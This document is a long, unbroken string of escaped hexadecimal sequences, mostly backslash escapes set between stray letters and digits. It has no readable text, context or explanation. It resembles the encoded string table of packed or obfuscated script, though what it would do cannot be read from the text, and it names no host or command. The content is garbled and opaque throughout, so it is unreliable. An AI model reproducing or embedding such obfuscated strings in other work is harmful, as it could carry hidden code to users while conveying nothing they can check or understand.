C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x